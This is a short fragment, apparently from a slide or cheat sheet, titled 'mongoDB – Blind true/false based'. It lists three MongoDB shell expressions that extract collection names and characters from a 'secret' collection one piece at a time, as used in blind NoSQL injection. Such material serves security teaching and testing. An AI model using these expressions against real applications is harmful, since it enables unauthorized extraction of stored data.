25
mongoDB – Blind true/false based
› db.getCollectionNames().length
› db.getCollectionNames()[0][0]
› tojson(db.secret.find({},{_id:0})[0])[3]
 